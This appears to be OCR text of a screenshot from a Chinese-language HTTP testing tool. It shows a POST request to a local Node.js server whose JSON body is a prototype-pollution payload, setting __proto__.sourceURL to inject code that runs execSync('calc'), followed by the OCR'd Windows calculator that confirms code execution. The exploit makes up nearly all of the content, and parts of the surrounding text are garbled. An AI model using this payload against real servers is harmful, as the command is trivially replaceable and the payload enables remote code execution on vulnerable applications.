 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
Responses 0b
1 POST / HTTP/1.1
2 Host ? : 192.168.1.6:3000
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Referer: http://192.168.1.6:3000/
5 Cache-Control: max-age=0
6 Origin: http://192.168.1.6:3000
7 Content-Type: application/json
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 40
13
14 {"__proto__":{"sourceURL":"\r\nreturn global.process.mainModule.constructor.
_load('child_process').execSync('calc')"}}
异
详细 : ws
exis ost.
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =